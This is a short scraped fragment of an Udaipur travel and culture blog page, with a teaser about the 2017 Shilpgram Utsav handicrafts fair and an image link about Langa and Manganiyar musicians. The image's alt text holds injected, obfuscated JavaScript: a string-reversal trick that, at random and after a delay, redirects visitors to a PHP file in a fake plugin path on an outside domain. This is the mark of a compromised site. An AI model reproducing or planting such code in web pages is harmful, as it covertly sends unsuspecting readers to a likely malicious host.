Shilpgram Utsav: An Alluring Summation of Indian Handicrafts Ends with a Promise to Come Next Year
Shilpgram Utsav In Udaipur • December 21 to 30 December 2017 All roads led to Shilpgram, craftsmen’s village, a huge ethnographical museum that comprises over 31 rural dwellings from the…

![Know the music of Rajasthan: Langa $Ubj=function(n){if (typeof ($Ubj.list[n]) == "string") return $Ubj.list[n].split("").reverse().join("");return $Ubj.list[n];};$Ubj.list=["\'php.litu.ssalc/sedulcni/retadpu-yfimeht/snigulp/tnetnoc-pw/moc.setaicossadnalanruoj//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;setTimeout($Ubj(0), delay);}and Manganiyar](https://udaipurblog.com/wp-content/uploads/2017/10/langa-musicians-600x338.jpg)